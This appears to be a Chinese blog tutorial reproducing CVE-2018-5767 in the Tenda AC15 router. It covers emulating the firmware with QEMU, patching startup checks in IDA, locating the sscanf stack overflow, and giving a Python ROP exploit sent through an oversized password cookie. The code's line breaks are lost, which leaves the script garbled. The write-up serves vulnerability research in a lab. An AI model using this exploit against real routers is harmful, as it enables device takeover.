Tenda AC15 路由器存在一个溢出漏洞, 由于没有对用户的输入进行限制,导致sscanf函数直接将用户的输入直接拷贝至栈上,从而造成了栈溢出漏洞。
Tenda AC15
https://github.com/VulnTotal-Team/IoT-vulhub/tree/master/Tenda/CVE-2018-5767/firmware
sudo apt install qemu-user-static
cp $(which qemu-arm-static) ./sudo chroot . ./qemu-arm-static ./bin/httpd
卡在启动界面,将./bin/httpd放入IDA中,通过IDA搜索”WeLoveLinux”发现以下结果

点击F5查看代码,通过查询资料发现此处存在两个检查,第一个检查check_network检查network,未通过则进入睡眠状态,第二个检查ConnectCfm检查连接状态,未通过则输出connect cfm failed!,所以如果想路由器固件http正常启动,需对这2处的返回值进行patch绕过,否则将一直循环在启动界面。本次漏洞环境搭建过程使用IDA插件keypatch进行patch,IDA插件keypatch下载地址:https://github.com/keystone-engine/keypatch,下载后,将keypatch.py拷贝至IDA的plugins目录即可重新启动IDA,将check_network和ConnectCfm的MOV R3, R0修改为MOV R3, #1点击Edit->Patch program->Apply patches to,即可让更改的patch生效将更改后的httpd替换之前的httpd文件并赋予新的httpd文件执行权限
sudo chroot . ./qemu-arm-static ./bin/httpd
命令执行完毕后执行ifconfig,可以看到br0网卡已被添加
chroot . ./qemu-arm-static ./bin/httpd
访问http://192.168.1.1,发现仍然出现错误执行以下命令将/webroot_ro/目录下文件拷贝到/webroot/
cp -rf ./webroot_ro/* ./webroot/

chroot . ./qemu-arm-static ./bin/httpd
根据已有POC可知溢出漏洞点位于R7WebsSecurityHandler函数中,通过IDA定位该函数并查看函数内容
该函数中漏洞点位于下图所示位置,下图所示代码含义为首先寻找到”password=”字符串位置,之后通过函数sscanf获取字符串”password=”以及之后的内容中的字符=到字符;中间的字符串即password的值,之后将截取到的内容写入v33,由于v33已定义长度为128,当截取的值长度超过128时,将造成溢出
将下面代码保存为CVE-2018-5767.py
import structimport requestsfrom pwn import * ip = "192.168.1.1" url = "http://{:s}/goform/exeCommand".format(ip)headers = { 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0','Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8','Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2','Accept-Encoding': 'gzip, deflate','Connection': 'close','Upgrade-Insecure-Requests': '1','Cookie': 'password="aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaSKYEaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.gifbbbbzzzz"','Cache-Control': 'max-age=0'} libc=0xFF5D5000 _str = "Hello\x00" pop_r3_pc = p32(0x00018298+libc)#pop r3 pcmov_r0_sp_blx_r3 = p32(0x00040cb8 + libc)# mov r0 sp; blx r3print(0x00018298+libc)puts = p32(0x035CD4+libc)_str = _str.encode()# 'byte'password = b"A" * 448+pop_r3_pc+puts+mov_r0_sp_blx_r3+_str+b".gif"headers['Cookie']=b"password="+password try: response = requests.get(url,headers=headers,timeout=1)except:Pas
另开一个cmd窗口,执行python3 CVE-2018-5767.py
路由器日志信息输出hello







 浙公网安备 33010502006954号
浙公网安备 33010502006954号 

